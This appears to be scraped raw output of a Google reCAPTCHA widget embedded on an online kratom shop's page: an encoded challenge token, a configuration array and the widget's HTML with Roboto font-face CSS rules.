CvzsjwrNsT8Oiwr3CoG/Ch8K1wrJAOMOyw5/[base64]/CuUvDuBQOwrXDpQ/CsVUmU3fDjXdgwq/ChcOaw4HCtwQQw7jDjcKQw6bCjCs8K8KNwoIWwrlOLsORESvCqMOoNMKuO0XCtMKpwoIMwrcoCMKrwoPCgRQHw7HDj8Omcy/[base64]/wovDjUdXKsK0cXAWcsKnw5N0TjbDksKTwq50bUlKwosVXMKCwpNkSsOcwp/DnkMmTF8dw6w8wowSEkoiWMOBZcKxKg/CmsOjwo/CrnUPDsKZC18awo7DtMKHM8KmYcOawoZrwozCux8awrE3WX3DmUpbw6sqH2TClMK7TBdiQhzDgcK9RCzChmbDkBoqAQRIwqrCpnrDoVQOw7DDoixrwrEawqdrAsOyw5c6PlzDgcOew5AlCls1OcO7w7XDrnUvbyPDnE/[base64]/[base64]/Cqg8aLQLDvH4NwoEww4DDiMONWSgjwoTCnFN2w5/Cr8O4McO4cMKFQxtZw63DtRjCuHXCnFNbd8K6wrdWU2s/w4JKfArCnAkJSsK1w7HCuT1pw6XCphXCvcOJwrjDqj/Dn8KDHsKPwqjDoAPDtcKJwrfCkmjDoidOwp5iwp8+OQjCn8Ojw4fCp8OmVMOvQzbDicOcOjI0w7FdRg/DnVzChlsWS8O8ZlrDrADCosKLwo/[base64]/w4crw6rDi8O+EsOTw6rCs8KCw7E7w4pqwpUPw7LDh8KFV8OGWkPCs8KCYkQvHVPCpGJLVCLDrsKmFcO5wr4vwo9pw6pfw6bCh8KwwpxPw5/[base64]/PsO2EELDrTHCvsKTw5sWwoAzw5NZZSVTMMKACgvCgMKcb8ORB01AQjHDs3RYwqHDvwNcBsKpw69kwqV+w4EZwqV/U01KOMO9QsOHw4d9wqphw5TDjsK9D8OPwoZALDYFSMKYwpAjCRc+XB06wpnDscOSCMK6PMOGHjnDkAnCk8O7KcKHH3h5w5TDlsO+dMO/wpQWCsK7I0bCmsOrw7HCqUvCkBhaw5HCicO/w5cGUExOHcKPLRrCuEfCiXsBwrLCkMK0w5LColvDsWobewNvYsKnwo0PJsOYw5sGwpR8N8Khwq3ClcO6w4g6wpLClCIQGR7CjsOlw4IDfsKvw7zChcKsw7zCniQ+wo1hXRMOak8mw4ZZwqxyw6hwOMKOKsOOw77DjRtFd8OVwpvCiMO/KAEKw5rCm33DvFDDtB/CuMONYAlCG8KOSsO1w6Naw7zCmG7Cs8Omw6jCsMOsw5ANe2lFdMOqAi3CjMOuICc/w6JBwqTDq8Kdw5nClcOGw5vClxRhwqvCnsKwwo0Ywp3DnQZ6wpfCtsKtwop8w4sVA8K5LMOUwqvDpmN7TwxPwovDkMKRwpnCslnDgArCpBnCjCTDmDTDgW5bwrMvWGLCmMKOw7TDl8KCw4A+QirCn8OFwozDi2FzNcKpw7XCtCNCwp94A14Cwps8YkbDqHM/w5Y3MHRTwr3ChkYdwrxAH8KTKwbDr1/Dj8OXwq/DlsOYL8Krwo4+wr7CtcKwwrZnI8O1wr/Cg8KMLcKxZAXDvcOGGCTDnkl5AcKgwpfCgsKcE8KObMKXwoPCgkfDkgfDqAHChTHCncOGbjsPw5ZJw7DDrMKkBn7DpWDDjSIvw7/[base64]/DgcKfw7VVTMOeUW/Cl8KtGDAcTwYIwocnw4EfZkLDrcOxZUPDrMKgH1skwrNUCsOAwrrCmyfCiV7DjSrDr8KQwrbCosOmRsKjYmTDl1R3w4RRRMOcw7g9w4I1BsOeITHDrsKdSMKUw6XDqMKGdUMEKsKJwq/ChEdxwo/ChW/[base64]/DqxUfA8O0wqPDksOVw7lwZcOFAsOkwoLCosOHfFd/wprCq3vDpsOCGsOEwoPCihTCkRUoQsOvN39hE8OdwqJCw7YJw5HCu8K3MgBBw4TCvjTDuMOkeBZGw5vCjWHCr8O/[base64]/[base64]/Duwp1w65gN8OJATXDnzzDu8K0akhqCl7Cr1tTw5Q8J1s2wo8GwpEgdxXDq8OFwrzDinB5SMOUIsKBS8KyCFwoPcKhGsKWwqYuw6rCsCRsECvDkzc8c8OTOXl+fBY6WzYnJwvDpGvCk27CiR0HwodXw6UqS8O3F247AsKJw5rCs8OAw5/Cn3JZw447f8OsJcOsEA7CnXBiw6JWKm3Dqh/CmsO7w7vCmn5kVzDDt2hYcMO/wpt1FWhFeWNASEBVEm/CuFLCqsKVC3fDqDfDhBDDslvCpQjDvWrDvBHDncOgV8KrCUjCqcOmHFVQQjBPJyTDgGlsQSdKNMKywozDh8KSOsOoQ8OmCMKlQW4HU3lUw6DCucOUY0o/wonCoGjCqMOiwoDDrgTCnR8Qw7Rlw6kjOcO/w4XDn0gJwqLDpkjCpMOYNsOCw7wBLMKXW3VBTsKiwrl5wrXDlEzDusOfw63ClMKBwpccw4bDg2/DsMKhasKsw4vCksO1woHCk27ChH9JawvCmXcsw6Q0wrvCuC3DvMKUw7jDhT0qG8KPwonDi8KHJsOXwoYfw4nDm8Oqw7PDlsOwwqfDqMOMGjgkfxAqw51IccOLAMKQQQp+UhUMw5nCn8OywrFiwpbDnGwXwpc2wq/CvjHCohVmwqnDqRLCn8OmdAFZOTzCmsKqVMObwow/[base64]/DmFhswo4JwpVEMFjCg8O0w5XCq8KgaCnClXvCvsKiNcO0wpk7W3PCkVbDokghKsO4w6dXFMKFLVTCgVzDtClAw7RTHxnDocKHwokZwqfDo3jDkj9RNDp9MsO2YikKw4t6NcOEw6tfwpVTWjMLw4Iow6rDg8Ofd8O1w5TCu2/DpmYkWH3DkMKrJhtLw4/ClGbCpsOSwpIHTGzDpMOYKz7CgcOjNSk6VcKYLMOMw65NGFrDlMKlwqnDmxTChcOdW8KrdcKJRcO4RAktVsKrwqnDl3MFwoQwIm3DvRjDkzrCucOSJVoHw7vDp8OpwpzCmcOOwpAWwrM/[base64]/Co21eMsOfQTVtVcK/w6bDsQJpQMO+XMKlbMK5dX3DrgjDqcO0w5LDncKEw7bDlsOXcsKsw74udcKhw4sDwrfCvysMwoFZw7HDig/[base64]/DmGxXw5ZjZjzCrcOcFntIw6jCtMKIbXt/GnnDncO+w7IQw53DusKFAlohwrhPD8O0DcKMHQLDqRlMw69Mw7vCusKOOcOiChIswqbDs29Mw7/Cu8Ohw43Cozp2RRzDk8Kew4hcJk5kB8K5Glhlw6lbwqIdAErCu8OgXsOyw6JwwrZDwoMnwopMwrALwrTCmHXCvDg5RcOELSEaX8O6NcOMBy/CnxAOc3ZlYFk9CcKXw45Pw4lew4LDvsOZIMO4P8OUw7vDmsO0YhPCk8Kjw6nDr10swpg3wrzCkMKiKcOzPsOWMFVXwqdRfcOfPEkvwqzDixTDjFhEwpw9KRDDrsOEHkFnXxXDncOZw4Q+G8KjwozCo8ORw6PDnEMCWHzCosKtwr/DnFgiwoPDusK2wp0owr/DkcKSwrjCtcOsajMywp7CpV/Du1s7wqvCncKRw5Y/M8Kqw5JTPMKgwpQCMMOZwqHCqsKqbsOfG8Ktw6zDmUrDucKuw4IMZsOdFsKKYMOqw5vCiMO/N8OUTybDrmciw5N5w5LDncO5N8OIPsO6NMOyOncKfSbCsSDCqcKwKxBww4cBw5jDt01RcSrCkRhQVsKeLcOnw7XDh8OVwp/ChBLCiHnDtksqw5/[base64]/CqnXDt8OPw4/DgMKfLsOwwoTDojR1wrdkF8KtwpTDt2lsPkPDpCAQw7fChMKBbcOJwojDncKINsKpw7RsSsOHRcKSBMKfN0c/wpFiwpFgwrNRwpvDuldgwq4LYX/CnF4XwpDDmsOsNTMYbVVpQRrDqMKgwq/[base64]/CsOTaMOfHi7Cp8K5w7JLwr7DsmPCinjCnsO4wo8QYw0hN1/CnsOHwoTDsCDCkcKkbsK8ACwOZsKgwoJSPMOJwo4gaMKqwoYFe8O5OsO4w6YUIMKbLcO6wrrCoVJ/w40af2fDuWrCicOdwqDDincFA2jCpcOjwoA6w5TClcOWw73DonfCqks8GkABX8OBwr1+W8OAw4HCk8KFasK5TsKhwpA/w4XDoVPCrMKlXCQmGiLDtsKsA8O4wqXCoMKVahzDqj7Do2Qxw6TCosO2woECw6LCuSPCqF7Chh5lE3sbUsOKdMOYVMODwqUYwqMpFRPDlENow7RXJ1PDoMKnwrhWcMKlwqs8f1hiwoAIw5AkQsKxaxbDlzJuVMOqWT0HM8O9woYsw4TCn8OsTXbChifDpQ/Dp8OHYwXChMOpw5zDsWXCpsOHwprDsBl4w5rCmsOkHSV5wqAYw6IDRzPCuF5ZEcOlwqcmwrvCohV3wqNdfsKLYMKNwrbCg8K1wr/Cu3kAwpFTw6HCoMO8wpnDv07DgcOgGsKNwp/CoGhuCk0aMibCj8K2wrlnwp1Swo05b8KYLsKPw5XDhC3CnVsqw5RMSHnDgcKBw7ZgbkMqE8KHwp9LJMOjVRJlw4QFw553Kw3DmcOtw6/Cs8K5LxJ1wqPDqsKuwpDCuBXDkWvDuUHCpMOOw41Cw705w6zDtCDCjikgwrIodB3DkcK1PEDCpMKFMRHCk8KbT8KScTbDssKiw5HCmFceLcOYwpXChD8cwoJ7wqnDjgwIw7kyUxB1c8O8wopkw5Ugw6sTIF13w4swwoEGYDg0IcOEwrvDnGxiw7dZEzhJa2/CucKbwrBNX8OrdMOXI8OPNMKfwoLCqDcLw7nCucKbOMK7w4NQF8OfS0cPKH0VwqxIwr4HIsOpOgXDhjgUd8K4wpfDp8OQw6l6DlnDqsKubBFFOcK4wqrCg8Oww6/DqMO9wqHDjMO0w7rCnW5NbsKKwpY0Sw8Iw6zDrSXDosOCw4/DgcOlTMKVw7jCiMK/w4XCsT9nwp8HTcOWwpFUwodvw7vDrMOdOkXDklTCsAx0wqsODcOhwqbDo8KYX8ONw5bCjMKwwqhJDgfDpcKQwrbCqMO5T1rDll1cwqzDrHJ/w5PChFvDpUIdTwd7TsKAY0E/ZxHDpSTCiMKlwqXCscOWI3fCuXfCuSscWRfCpsOxw5UGw4llwqoqwrVOakXDl3zDnMKDBMOtIMOucGEFw4TDvTM5wp7CsWzChcKeEsOMaFrClsKAwprCjcKuw5QgwpLClcOqwoHDq1BPwpIrLi/Dh8OKwpbCm8KNKBEoYHwvwpElPcOQwqd4fMOVwqTDhcKhwozDoMKFwoZBwq/[base64]/JzPCocOGUMKdw5ZSb8OFwoNYw5MYwq3CmcOZwpYNXwrDhcOICXsBwqvCiQdzPcO0HhnDikA9ZUfDjMKDcVLCn8OPw58OwoLCrMKEDMONST/[base64]/[base64]/wqHDisKIbcONfsKZeMO5wqVgwodRw7Jtw57ClMOTw4IoUMKAeEPDpw7Ckx3Dk8K9wpfCuFfCo8KJUw1sXAXCmC7DqsOQCMKleVHCkMKSIHwJcsOQc1jCiMKRGsKfw6xnT1wEw53DjcKEwr/[base64]/DmsKbw6NOZcK0Z0/DhT3DncOmw4oecMOXw71wQsKywoXCvcKvw4DDiMKywp9Kw5UpWcOhwpAOwqLDkxVHAsOnw73CpSBkwp3Dg8OaFiVvw4xewpbCkcKCwpQxIcKBwpM+wrTCssO1UcKDCMO6w7UTBh7CgMO2w5B9GhXDmTXCgww4w7/CgWIawo7Cm8OIFcKJCTwew5jDjMKtPUHDpsKuOn3Dg2DDhgnDhQ4DXcOXHMK/RMOqw4pkw7EOwrLDncOKwo7CvjrCrMOewrkVw7fDu1/DhFlEOxMRRDvCn8KzwrMiGsOZwqRbwqgFwqQoacKjwrDDh8K0aDZSfsOFwpBsw7rCtQp6IcODdGnCscO5FsKcIsOQwpBow51sT8OVJsKyFMOKw4bDkcOxw4nCn8OPeQ3CiMOIwrUrw4PDhV93w6ZCwpfDnTc4wr/Cn3VBw5/[base64]/Dpis+wonClsKSJVgYwq8gw7jDjsOPw4kUA8K8csOZw4kbwp1WSMKlw73CvsOWw4NPVsOYTzLClBnDlcOccU/Cjj5vWsOKwp0gw5LChcONEDbCqAsJEcKkDMKwLysyw7gtNMO2YsOzFMOywqFWw7t3SsO8w6I/CDBkwqFzRsKFwoZow5gww5DCt14wG8OzwoIaw5dPw6/Ct8O8wpPCmcO2ZcKoXAcZw5tjbcOhw7/[base64]/CgsKsSyrCrSrDj2gmIMO0w6vCp8Ojw4pBw4A+w5RUAMOkeMKgZcKYwp80WsKVwrY7ETnDhsKYesOEwrvCvcOjMcKOBxLClEYOw6pVSnvCqh88AsKowrHDoH/[base64]/[base64]/CtMKSwpJDU1HCjjfDm0lTO8O3w5XDuxUfw7jCicOXMX05w6PCkMOrV1nConRWw4leZMOResKRw4jChUbDk8Kgw7nClsKVwqQqQ8Orwp7Cqgw5w4fDlcKHIQLCtS0YIg/Ck1jDjMOiw7tcISfDjl/DtsOEwoI6woHDlV/DjiIbw4vDuiHCncKRBXcOI0bCoxHDmMO+wrzCjcKzVHXCqyrDtcOmU8K+wpnCnQN8w4gTIsKTaAl1VMOzw5c/w7HDiGFcc8ORABBOw7zDlsKlwqPDl8KOwobCr8KEw7I3NMKWwpR9woTChMKiNGYFw7DDqsKcwr/CpcKSScKrw7MSDn5Yw58zwoJ8Pyhcw4g+JcKzwrVRAVnDplxedSPDnMKMw5jDrcO9w4lhGmnChybChRXDm8ObNA/CngfCuMK7wohDwqjDk8KCbsKYwrY3FglnwpHDmsK3fRRFJ8OGY8ORJ0vDk8O4w5tnNMOSGS9Iw5rCh8O2acO/w6DCnmXCjxosSAwGfVzDvsKFwojCim01TsOGGcO6w4DDosOLLcOcw7oJFsOTw7MZw5tWwqvChMKFE8KxwrvDqsKdIcOfw7vDqcO0w5/[base64]/wrcAw6TCmBEdwpDCvMOrwp7CpiMaeyJjdCfClsOOFT0dwoNZZcOIw5lkWcOHMMKDw6HDuznDicOiw6XCrCB0woTDo1rCpsK7Y8KLwoXCiw5Hw55PB8OIw6dhL2zDtm1pY8KRwpXDnMKWw7jCqBkwwohkPG/[base64]/[base64]/[base64]/[base64]/CsMOYaMO4w5V7e8O7LSBCE8O1w57Dn8K9wrV4eH7DnMOzw5PCvTrDrQTDgn8HPcK6acOnwpHCpMOqwq7DtTHDlMKFS8OgJFjDosKGwqEJXH/[base64]/Do04awoF9w4HDgcOXw67DslDDqcKDw7zCqcKtw5ZMM8OeDMO5DSVJOHoCVMK6w4giwoFBwoMAw4wJw6F7w5g4w7TClMO6IzZSwptEPh3DtMOAQsKHw7zCv8KgYMK/FifDoTzCjcK/Yh/CkMKiwqDCtMOXesO5XsOkO8OcYSfDtcKQbDwpw6l7FcOKw5Iuwq/DncKyDDh1wqM6QMKKIMKTDjvDg0TDu8KoYcO2Q8OwEMKuQ2UIw4gEwoNlw4R2YMKLw5nCi1zDvMOPw7PCucKEw5zCrcOSw6XCsMO2w5HDljNuDX1UYMO7wosXZG/CiAPDoCLCuMKiEMKnw7spRsKvXcKfd8ONZX9edsKKLmwrOjzCnnjDnzxBcMO4w5DDqsOYw5A8KTbDploywo3DmjPCmwNIwrzChMOZCwDDixbCjsOnKGPDsEzCs8OhNsOKRMKyw7PDg8KfwpZpw6zCqsORLjvCtz/CmGTCk1V8w63Dt1dPbHoUV8OLPMKfw6PDkMK8WMO4wqEQBMOkwp/DrcOVw5DDkMK4w4TCi2DCsUnCvhZgY2HDpTjDhxfCosO8csK1W3R8dlfCqsKNbmzDlMO8w6HDvsOQLwUvwpfDpQ/DicKiw5xqw7Q6VcKzIsK9M8K/eyrCgVjCuMOTZ2Jhw6MqwpUrworDjG0VWEcZF8O9w4NpRAnCncKFWcK4GMKaw6FPw7bDgQzChF3CkCrDnsKNAMKALFxeMhluasKZLMOeHsOQOGkGw4TCqHPDr8O3fcKMwprCmcO3w6lkEcKhw57CuwjCkMKnwpvCnTN7wq0Pw77Cj8K/w5DCqD7DjQcsw6jDvsK+wowTwrnDrjINw6PCnnFEC8OCM8Osw5FTw7Rqw7LCisO/Njx2w595w6LCpUbDvlvDuE/DnmoXw4Z5ScKHX2HCnAkSY2QUbMKiwqfCsjFDw5DDpsOaw7LDi2JZPV0rw6LDqGPDulonIR9+W8OJwqAgKcOsw5rCglhVGMOuwp3ClcKOVcOSCcOtwo5oU8OMOksWE8KwwqbCnMKtwqU4w4M3Si3Co3nDnsOTwrTDh8OsBSdXR2cfN0PDpknCrCvCjzlgw5bDkX/CqybCgcOGw7gfwpszPmBfG8Ofw7LDiyYrwqjCoWpmwpLCoFEhw7MJwptTw6QEwrHCpMKQfcOUw4h/Ont5w5bCn0zCocK3FShwwovCu0g3NsKpHw0GMgVBM8O3wrzDg8KIYMKfwojDjQXDjT/CrjNyw6zCsSzCnxbDqcOMI2kmwqvDvjfDmTrChsKNTioUTsK7w61OPhTDnMOzw7vChMKQQcOTwrUcWykCYD3CoHvCvMOnNMKRf3vCj2xNLsKAwp1uw7Rbwp7CvcOkwr3CgMOBM8Okf0/DssODwpfCvQc5wpYubsKHw4NRQsORIVHDqHrChzVDI8KTdmDDisKNwq/CrR/[base64]/Cu8OYw7Imw5TCtsKxHxfDoRPDtk/Ch8O6YsOEw4Z3wqlFwrBsw4U8w4sNw53DiMKvccOywoDDg8K0a8KrSMK+b8OCCMO4w5bCpHwOw4IJwpMmwonDh3nDoEvCnSHDrlLDsgPCryUAUmIBwqPCohPDvsK3JBgnBAbDhMK3RCPDizvDtzPCucKZw6TDs8KIIk/[base64]/w6JMw5tpw6/[base64]/Dlk1aw7lRw6oyLHPDrcOzw4JXInDCvcKXdizDgGgSwrrCjB7CuVfCoDMLwr3DnzvDhgJbLFt2w4LCvgrCtMKxeTRGaMOFA3vCu8OHw4nDshDCocK1QnVzw4NTwoV7aynCggHDosOIw6ILw4vCix3DvF9gwqHDuyRNMkxjwoR/woTDmMK2w6Igw5UfUsOoJSITOxd2UFvCjcK3w5I1woQYw7TDuMOra8KYdcKDXUDCj2nCtcOAOgtiFUxWwqdxNXzCicKUf8KUw7DDlFDDg8OYwrvDocKJw4/DvTjCisO3YFLDgsOewoHDhMKhwqnDr8OLNyHCuFzDssOSw7PCi8OfYsKCw77DsFdJeB0EBsOvcEl3ScO2HMKpEURuw4HDt8O8acKsRGsmwpDDuG4AwqUyL8KqwpjCiy8tw4UKX8Krw6fChcKGw5DCgMK/UMKcTTRhIwvDosOUw4oQwpNtfRkDwrjDrnLDssKtw4zCssOMwoDCn8KMwrUWRsOFelrCt2zDvMOywp4kOcO/Ph3DrnnCnMOIw6fDmsKcbiLCiMKQNwLCoWorRcOPwrLDhsKEw5cNGmhVbxPCs8KDw78gT8O+G3bDkcKraGLCksO5w6NDFsKHBcK3TMKBLsKywodAworCogcFwr0ew67DnBQawrnCsGQ4wq/Di3cEKsO5wql/[base64]/CtsKOQ8OTwpvDqiTDi2ADZcK7wrfDvMOPZMK+wrUEw4IIEVbDtcO3HQE/BgLDlwfDo8Kjw7jDmsOQwqDCoMKzccOEwq/CpT/DoT/CmGcMw7HCssKrGcKCUsKWN0Rewpg/[base64]/Cp8KIw57DhsK5w6sHw5DDvcOLKnoaYcKkwr/DhsOOw4QMHhUNwqQ8YEXCugjDhsO+w43Ci8KPEcKnQC/[base64]/eEbDpyB/fmlpwopDwoomw7DCtMKlwqjDoMKrwqApexjCq2oYw6nCqMKddxRow4F7w7Zdw7zCjMKxw6vDqcOpWjRVwoJvwqVDRx/Cp8K5wrZ1wol8wq1JMh3DosKWMS9iLh3Cq8KFMMOmwqvDgMO3W8KUw6klFcKOwqMIwr3CgcK6eDtewoUHw4Bhwpk6wrzDvsK4c8KcwoBmXUrDoU0ow44UezgFwrQOw43DqsO4wqDDq8K1w4oywrQMP07DoMKAwqnDt3HClMOgd8OWw5/[base64]/CoUjCgsOtajvDl8OoO8KDw4wKRsO3IDXDssKkNSIlfMKPOWpAw5ZmHMK8VTDCjMOZwqvCmUFkVsKKfh48wqENw4jCicObVsKlUMOPw4V/wprDlsOfw4vDo30HI8OZwqBIwpnDgUYMw6nDhiHCk8K7wrtnwonDizDCrDBhw7spbMKtw63Dkm/DqMO7w6nDlcOFw487M8OswrEsPcKxWMKDYsKqwo3CqAlew7ILfgUIIV4Vd2rDpcKlJynDhsOUXsK0w6TCgSfCicKuYDt6AcK9aWYRRcOdby7DlBJaEcKjw7XCncKNHm7Csk3Cr8ORwq/Cg8KJQ8Oxw4DCjinCosO6w45nwp8iDADDmBEqwr15wp5DIEEtwp/Cn8K2EcOof3zDoWITwqjDvMOHw6/DgkJJw6jDjMKbfcKQdjdsaxzDg08MYMKLwrzDvEwRLUZneQzClEjCqTsqwqo0HXDCkB/[base64]/DqELDnDnCjQnCqcO0QMKNJ8KCM8KAVHvCnn9JwqvCsWorC34eNxvDvGPCtC/CjsKQSnBdwoVxwpJzw5jDo8OBJUFLw6rCm8K0w6HDgcKZwp3CjsOxY0XDgCQ+IMOPwp3DmkcPwpV6amrDtR5qw6PDj8K1ZRTCo8K4Z8Odw7/DqBYLbMOnwrzCp2ZfOcOMwpQfw4RSwrDCgCHDgQYEGMO0w7Qmw58Yw6kDQ8O1dRjDg8K1w71KZsO2bMKQGBjDvsKwF0Qvw6M8w5XDpMK9WCnCs8OtaMODXcKKbsOdRcK5PMOhwpLCjAtZwrZ7W8OqOsKRw71ew498YMO7SMKCXsO1asKuw6Q7Z03Ck1/DrcONwrzDr8KvRcKCw7/Dk8Khw5VVDsOiDcOPw6g+wrpPw5B6wo5mwqvDgsKnw5jCg1kiVsKqGMKgw4FswqnCpcK9wo4iWiMAw5PDp0J7DAjChEMiMsKcw4MVwpfCmhhbw7jDu2/DucOhwpXDh8Ojw5HCu8KSwqB7GcO7PiDCscKSHMK0esKnwrcEw4/DlmsgwrPCkExzw4HDgnh9YwjDu0jCqMKXwr3DqsO0woRlHDUOw5LCo8K5b8OPw5hGwrLCs8OUw73DlcKDb8OhwqTCvl4tw5sgchAjw45xVcOacxN/[base64]/BMOAw43Dlj/CvFXCmTHDgxfDvn/CtsO9w6Z7wodtw6oubybCkMKew4zDk8KMw57Ck33DrsKMw792GyYCwpk+wpswSAXCvMOTw7kww5p/MxLCtcKqYMKhSFoMwoZuGk/[base64]/wppOwrx7YcOfLW1uwqfCl8Orw4/DngYJXTzCnkdZCcKGa2LCsFfDqFvCg8K8YMONw5bCjcOJfcOBXmzCs8OlwqNWw78PTMObwofDizXCrsO5TzBSw4oxwpvCiDrDkhjCuXUjw6xVJT/[base64]/[base64]/Dgx7CoiXDpQYhwrJIw71NwpvCt33Dp2bClcKnaXzCi13Dj8KaGcOcNh9cNErDpX9twoPCvsKdwrnCmMK/[base64]/DpzjDgMOMwrlnwooZYDzCh8KgGQN5EXNhCzjDj2tCw5LDosOHFMOLUcKJYScgw70jwpPDhcOxwrRUMsOBwpBQXcOuw5IGw6NROBcXw5XCk8OKwpXCl8K4YsOXw6wIwqHDiMObwptYwqI+wobDq14TTgTDpMOHR8Kpw69CV8O1dsKNfC/DosOFK1MCwoDCl8KKTcKMTWPDozPDsMOUbcKjQcOTZsOgw404w7/[base64]/DlAwuGxg0EcKJw43DsBfDk8OAZGNbwqxNwrvCp1NeH8KDGBnDujECwrfCsU5ERsOJw5zCvQVNa2jCssKdSy8wchzCjVlawr5zw7wLch9sw6QmLsOsdMK7HwgHEVZrw6jCpcO3E2jDvwYyRzHCu3JYWMOmKcOHw452fV90w4Itw6vChiDCisKawrc+QDnDhcOGfE/CjUcIw5xsNBB3CQJ5wo7DmcKfw5/CqcKMw7jDp0PCgkZOM8KnwptNFsOMAx7CnjgvwqXCisOMwqDCh8OGwq/CkzDCnVzDvMKdwrF0w7/ChMOND1dKQMKQw4jDgXzDj2XChx/CtcOrMBJaAUwMQ0Fuw6AWw5tdwpzDmMKBwqNRwoHDjmDCtSTDgDYSWMKyDhsMWcKkAcOuwovDmsKULnl2w7rCusKNwqhdwrTDrcO/Z0zDssKnfQbDjkVnwroRZsOwJkNKw7t9wqQqwpLCrhPCmS8tw7nDn8Ovwo1RYsOOw47Dg8KQwoTCpHzCvQMKDz/[base64]/KcKQVncDacOEw4w8WQRkS23CksO1w5MdwpPDqwbDkFYeKHQmw5lFwq7DrcOnwpQywoXCqTnCrsO+d8O2w7rDisKtQR7DvBfDgMOOwrQNRggZw6YGwoUsw5nCmSXCrAoXF8KDVQZMw7bCpHXCqMK0IMKjP8KqHMKww7LDlMONw5h/TDFhwp3Cs8OMw4fDqsO4w48yecONX8O9w7klwpjDsUTDosKbw6vCrAPDtVNXbizDr8Kwwo0vw6bDhxvClMOHSMOUN8K4w4bCssOQw5ZNw4HCnmvDssOow6XDil/Cj8ODFcOjFMOkXRjCsMKiU8KyPnVgwq5DwqXChFPDlMO7wrBAwqcAVH1owr3Dv8O1w6LDiMOowp7DjcOaw407woFADsKNT8Ouw7jCvMKgw73DpcKEwpBRw7nDsihcSU8uesOgw55qw73Ctl7CpQLDqcOsw43Drz7DoMKawr5Gw4DCg1/DjDhNw7VUHsKgUsKIf1bDscKNwroSLsKQXwo4Y8Kawpozw7jClkDCsMO5w7I/M30jw4Vmbm1Tw6RefMO/EVDDgMKoWVXCnsKaMMOvPhjDphLCqsOiwqXCnsKaFyZ2w49ew4pOIl5EBsO7CMKGwo/DhcOgL0nDmMOSwpUhwrxqw611wp/[base64]/DpcKVWcKPDWTDusKwZsO5WMKnwr/DisOzKwxbUcOuw5HCk3/Ck3AuwqIyRsKewofCqMOyPxUFJ8Kfw6rCrVYsTMOyw4bChUTCq8OUw6pwJ0h7wo7CjmjCiMO7wqcEwqzDusOhwo/[base64]/DqljCmDnCsTvDkcOSU8OnwqzCq8OxwrvDicOfw7HDm2wPA8OdVEfDmxExw7rCkm1Uw7psYlXCtwzDgE3CmMOfdcKWXw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcmWfQqAAAAANK5ldWHqeCJUbG7UacMXlwyWKn7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kratom-online.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Y4xWMw9mxvPDwPavbiSI0HoyKysyWscsMoV5qpsM6vE\\u003d\x22,0,0,null,1,1769098297655,0,0,[58,204,190],null,[103],\x22RC-3HZtAeUhoWLevQ\x22,null,null,null,null,null,\x220dAFcWeA60nn8s5uV0Us0bdWqCGFlMmj_UyMEjeqFN-kzotElWMj8DviwQbDLNpYJXdT15x6MnB4JtsO7dvjlK6hIrvyBMZmvOsA\x22,1769181097529]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcmWfQqAAAAANK5ldWHqeCJUbG7UacMXlwyWKn7&co=aHR0cHM6Ly93d3cua3JhdG9tLW9ubGluZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=p604h59xwort
body_size: 49098
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, 